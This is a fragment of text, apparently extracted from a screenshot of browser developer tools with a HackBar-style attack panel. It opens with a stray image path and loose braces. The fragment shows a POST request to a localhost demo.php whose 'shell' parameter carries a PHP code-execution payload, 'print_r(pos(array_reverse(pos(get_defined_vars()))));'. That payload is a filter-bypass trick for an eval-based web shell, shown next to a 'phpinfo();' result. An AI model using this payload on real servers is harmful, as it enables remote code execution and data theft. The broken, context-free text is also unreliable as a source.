 }
} OKphpinfo();
Elements Console Sources Network Performance M
LOAD SPLIT EXECUTE TEST SQLI
URL
http://localhost:63342/untitled/demo.php?_ijt=lh1o1daauekc
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=print_r(pos(array_reverse(pos(get_defined_vars()))));